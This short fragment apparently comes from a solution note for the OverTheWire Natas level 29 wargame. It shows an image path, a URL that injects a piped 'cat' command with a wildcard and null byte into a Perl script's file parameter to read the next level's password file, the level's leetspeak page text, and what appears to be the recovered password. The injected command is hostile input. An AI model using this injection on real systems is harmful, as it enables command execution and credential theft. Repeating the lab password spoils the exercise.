 natas29.natas.labs.overthewire.org/index.pl?file=|cat /etc/nat?s_webpass/nat?s30%00
NATAS29
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
wie9iexae0Daihohv8vuu3cei9wahf0e